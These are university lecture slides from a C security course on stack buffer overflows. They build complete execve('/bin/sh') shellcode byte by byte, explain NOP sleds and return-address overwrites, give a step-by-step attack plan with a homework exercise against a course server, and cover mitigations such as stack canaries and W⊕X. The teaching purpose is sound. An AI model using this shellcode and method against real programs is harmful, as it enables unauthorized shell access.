# Attacks

Part II
Hacking in C 2018–2019
Thom Wiggers

iCIS | Digital Security
Radboud University# Recap

- Code and information related to control flow is in the same memory as the data your program works on
- Input to our program may come from anywhere, and if you trust it, you might be making a mistake
- If the first argument to printf is user-controlled, you are going to have a bad day
  - `printf(string)` does not *spark joy*
  - should be `printf("%s", string)`
  - Not limited to just reading up the stack, arbitrary read/write is possible!
  - (`printf` is actually a family of functions: variants `sprintf`, `fprintf` have the same problems)
- When handling buffers, be mindful of the size
  - Don't read or write out-of-bounds# Table of Contents

Inserting our own code

Gets should be old news

Mitigating attacks## Inspecting a buffer with printf

```c
void func(char* string) {
    char buf[20];
    for (int i = 0; i < 20; i++)
        buf[i] = 'A' + i;
    printf(string);  // our debugger
}
int main(int argc, char* argv[]) {
    func(argv[1]);
}
```

| | |
|---|---|
| ... | ↓ 0x7f. . . |
| return address | |
| frame pointer | |
| buf[19] = 'T' | |
| buf[18] = 'S' | |
| ... | |
| buf[0] = 'A' | |
| ... | |# man gets

```
GETS(3)                    Linux Programmer's Manual                   GETS(3)

NAME
       gets - get a string from standard input (DEPRECATED)

SYNOPSIS
       #include <stdio.h>

       char *gets(char *s);

DESCRIPTION
       Never use this function.

       gets() reads a line from stdin into the buffer pointed to by s until either a termi-
       nating newline or EOF, which it replaces with a null byte ('\0').  No check for buf-
       fer overrun is performed (see BUGS below).

BUGS
       Never use gets().  Because it is impossible to tell  without  knowing  the  data  in
       advance  how  many  characters gets() will read, and because gets() will continue to
       store characters past the end of the buffer, it is extremely dangerous to  use.   It
       has been used to break computer security.  Use fgets() instead.
```# Overflowing a buffer

```
void func() {
    char *result;
    char buf[100];
    printf("Enter your name: ");
    result = gets(buf);
    printf(result);  // our debugger
}
int main(int argc, char* argv[]) {
    func();
}
```

```
./buffer-vuln.c:6: warning: the ‘gets’
function is dangerous and should not be
used.
```

| … |
|---|
| return address |
| frame pointer |
| buf[99] |
| buf[98] |
| ... |
| buf[0] |
| … |

↓ 0x7f...# Taking control of the return address

So what if we feed this program 'A'x116?

| ... |
|---|
| AAAAAAAA |
| AAAAAAAA |
| buf[99]= A |
| buf[98]= A |
| ... |
| buf[0]= A |
| ... |

↓ 0x7f...# Taking control of the return address

So what if we feed this program `'A'`x108[1]+`"\xDE\x0D\xDC\xAD\x0B"`?

| ... |
| --- |
| 0x0BADC0DE |
| AAAAAAAA |
| buf [99] = A |
| buf [98] = A |
| . . . |
| buf [0] = A |
| ... |

↓ 0x7f. . .

1) actual values for the offset will vary with alignment, sizes of buffers and other local variables.# But what if the code we want to run is not part of the program?

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called `give_me_root()`
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work
- Instead use machine code# Launching a shell from C

```c
#include <stdlib.h>
#include <unistd.h>
int main(void)
{
    char *name[2];
    name[0] = "/bin/sh";
    name[1] = NULL;
    execve(name[0], name, NULL);
}
```## execve

```
int execve(const char *filename, char *const argv[],
           char *const envp[]);
```

- Executes command with name `filename`
- `argv[]` is the list of arguments passed to `main`
- `envp[]` are environment variables as `key=value`
- `argv[]` and `envp[]` must end with a `NULL` pointer
- First argument needs to be the name of the executable!
- `execve` is a function that is a wrapper for a system call
- System calls are requests to the operating system
  - Put system call number into `rax` register
    - 59 is the number for `sys_execve`
  - Arguments in `rdi`, `rsi`, `rdx`
  - Execute `syscall` assembly instruction# Writing shell code

- We want to run `execve` in our injected code.
  - We need it in machine code
  - Write assembly instead and then translate it
- Applying the C compiler will give us more noise than we want: it needs to be a valid string.# Calling execve

```
int execve(const char *filename, char *const argv[],
           char *const envp[]);
```

To do list:

- ☐ Get a pointer to `"/bin/sh"` into first argument register `rdi`
- ☐ Create `argv[]` array of pointers to strings:
  `{pointer to "/bin/sh", NULL}`
- ☐ Put address of array into second argument register `rsi`
- ☐ Set third argument register `rdx` to `NULL` (empty `envp[]`)
- ☐ Put system call number 59 (`execve`) in `rax`
- ☐ Call `syscall`# Getting around `NULL`

- Remember: strings are `NULL`-terminated character arrays
  - If we have a `NULL` byte in our input string, the rest will not be read.
- Instead, obtain `NULL` through a trick:

```
xor %rdx, %rdx
```

☑ Set third argument register `rdx` to `NULL` (empty `envp[]`)## Getting `/bin/sh` into memory

- We need to put `"/bin/sh"` somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But `"/bin/sh"` should also be `NULL`-terminated!
- Another trick saves the day:

```
mov   $0x68732f6e69622f41,%rbx  # hs/nib/A
shr   $0x8,               %rbx  # move right 8 bits
push                      %rbx
```

- `0x68732f6e69622f41` is `A/bin/sh`, but little-endian encoded
- If we shift right by 8 bits, we will drop off the `0x41` (A)!
  The new value will be `0x0068732f6e69622f`
- Get the address (the stack pointer) into the first argument register:

```
mov   %rsp,   %rdi
```# Calling `execv`

- [x] Get a pointer to `"/bin/sh"` into first argument register `rdi`
- [ ] Create `argv[]` array of pointers to strings:
  `{pointer to "/bin/sh", NULL}`
- [ ] Put address of array into second argument register `rsi`
- [x] Set third argument register `rdx` to `NULL` (empty `envp[]`)
- [ ] Put system call number 59 (`execve`) in `rax`
- [ ] Call `syscall`## Creating the `argv[]` array

- We need consecutive memory to hold first the pointer to `"/bin/sh"`, then `NULL`
- `rdx` contains `NULL`
- `rdi` contains the pointer to `"/bin/sh"`
- We simply push these on the stack!

```
push %rdx         # NULL
push %rdi         # address of /bin/sh
mov  %rsp, %rsi   # Put stack pointer address into rsi
```

- Remember that the stack grows downwards, so we push in reverse order.

☑ Create `argv[]` array of pointers to strings:
`{pointer to "/bin/sh", NULL}`

☑ Put address of array into second argument register `rsi`# Last step: issuing the call

- ☑ Put system call number 59 (`execve`) in `rax`
- ☑ Call `syscall`

```
xor %rax, %rax    # zero register
mov $0x3b, %al    # put 59 in the lower part of the register
syscall
```## Calling `execv`

- ☑ Get a pointer to `"/bin/sh"` into first argument register `rdi`
- ☑ Create `argv[]` array of pointers to strings:
  `pointer to "/bin/sh", NULL`
- ☑ Put address of array into second argument register `rsi`
- ☑ Set third argument register `rdx` to `NULL` (empty `envp[]`)
- ☑ Put system call number 59 (`execve`) in `rax`
- ☑ Call `syscall`## The final shell code

```
"\x48\x31\xd2"                                  //xor %rdx, %rdx
"\x48\xbb\x41\x2f\x62\x69\x6e\x2f\x73\x68"      //mov sh/bin/A, %rbx
"\x48\xc1\xeb\x08"                              //shr $0x8, %rbx
"\x53"                                          //push %rbx
"\x48\x89\xe7"                                  //mov %rsp, %rdi
"\x52"                                          //push %rdx
"\x57"                                          //push %rdi
"\x48\x89\xe6"                                  //mov %rsp, %rsi
"\x48\x31\xc0"                                  //xor %rax, %rax
"\xb0\x3b"                                      //mov $0x3b, %al
"\x0f\x05"                                      //syscall
```# Our plan of attack

1. ☑ Prepare code to inject into program
2. ☐ Get program to run our code
3. ???
4. ☐ Profit## Running our shell code code

- `printf "\x48\x31\xd2..." > shellcode.bin`
- Getting our code into the vulnerable program is easy enough:
  - `cat shellcode.bin | ./vulnerable`
- We know we can take over the return address
- But where is our code?
- Answer: the address of the buffer `gets` reads into!
- But how do we find it. . .
  1. Cheat, and add a print statement
  2. Use a debugger
  3. Use a format string vulnerability to find the address# Overcoming imprecise addressing

- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though
  - Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
  - Determine address of start of shell code by trial-and-error
  - Allow a larger "point of entry" for the shell code
- Often you'll need to use both# The NOP sled

- Assembly instruction `NOP`: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the buffer and end of the `NOP`s
- This sequence of `NOP`s is called a `NOP`-sled
  - → It lets us *slide* into the payload

| ... | ↓ 0x7f... |
|---|---|
| Shell code | |
| NOP | |
| NOP | |
| NOP | |
| NOP | |
| ... | |# Putting it all together

```
char *gets(char*);

void func() {
    char* ret;
    char buf[200];
    printf("Please enter your name: ");
    ret = gets(buf); // read the input!
    printf("Your input was: ");
    printf(ret);
    printf("\n");
}
int main(int argc, char* argv[]) {
    func();
}
```# The general plan of attack

1. Identify vulnerabilities
   - Format strings: %p leads something else than %p being printed
   - Buffer overflows: `gets`, `strcpy`, `segmentation error`
2. Identify how you can figure out what's going on at the other side
   - Local: use `gdb`
   - Remote: %p%p%p
3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
4. Figure out how you're going to reach your goals
   - Take over return address to execute other function
     a. Find other function's address
     b. Overwrite return address
   - Inject your own code (shellcode)
     a. Figure out where to put shellcode
     b. Overwrite return address# Table of Contents

Inserting our own code

Gets should be old news

Mitigating attacks# But only idiots use `gets`

- `gets` is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - `strcpy(dest, src)`
  - `memcpy(dest, src, src_len)`
  - `strcat`, `sprintf`, `scanf`, ...
  - `getwd(char* dest)` (get working directory)
  - ...
  - DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime
  - Functions can not detect if the pointer they got points to large enough memory## Preventing buffer overflows

- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - `strncopy(dest, src, dest_size)` writes at most `dest_size` bytes.
    - **Warning:** `dest` may not be null-terminated if `src` was too big!
  - `malloc` the memory required to store the result in the function itself, and return a pointer
- Have a safer language
  - In Rust, the size of the array is part of the type: `[Type;N]`
    - Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
    - Use resizable buffers (`Vec<T>`) anywhere the length may vary
  - Or just keep track of size and check at run-time# Table of Contents

Inserting our own code

Gets should be old news

Mitigating attacks# Making attacks harder

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a `segmentation error`
  - Often implemented as W⊕X (`W xor X`), write xor execute
    - Either allow writes, or executing code, but never both!
- Turn this protection off for *academic usage*
  - gcc option `-z execstack`
  - Disable on an existing binary: `execstack -s BINARY`
  - Enable on an existing binary: `execstack -c BINARY`
- Some programs actually *need* an executable stack, though# On canaries and coal mines

```
void f(...)
{
    long canary = CANARY_VALUE; // initialize canary

    // buffer-overflow vulnerability here
    char* buf[100];
    char* ret = gets(buf);

    if(canary != CANARY_VALUE) {
        exit(CANARY_DEAD); // abort with error
    }
}
```

Can we exploit this with the string
“`0x90 0x90...SHELLCODE...0xADDRESS`”?# Protecting the return address

- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
  - If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
  - Framepointer can not be trusted anymore
  - Return address can not be trusted anymore
  - Terminate.

| ... | ↓ 0x7f... |
|---|---|
| return address | |
| frame pointer | |
| 0xCANARY | |
| arguments | |
| local variables | |
| ... | |# Implementing canaries

- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The `-fstack-protector` feature is turned on by default in `gcc`, `clang`
  - Turn it off (for educative purposes) via `-fno-stack-protector`# Canaries must know tricks

- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time
  - Then you need to first read it before you can overwrite it: needs (e.g.) two `printf` problems in the same function!
- Another trick: put a null byte in your canary
  - Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
  - Bypass canary needs (at least) two string buffer overflows
    - first overwrite behind the canary,
    - Then overwrite and have the last null byte overlap the canary# Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week Peter will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB or AMK
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
  - they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
  - they also make a lot of attacks much less reliable and harder to execute remotely
  - Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)
  - Infinite security costs infinite money# Wrap-up

- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid `NULL` bytes
- Use `printf` to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
  - W$\oplus$X
  - Stack canaries
  - ASLR (next week)
- `gets` is hugely unsafe# Homework

- Break into `hackme.cs.ru.nl`!
- Use all that you've learnt
  1. Identify vulnerabilities
     - What if I insert over 9000 `A`s?
     - What if I insert `%p`?
  2. Locate addresses
  3. Inject shellcode
  4. Obtain a shell on the server
- Deadline: 14 March 2019, 23:59
- Explanation: 21 March 2019, room CC4
- Exam Q+A: 12 March 2019
  - Please review the exam of last year, available on Peter's website!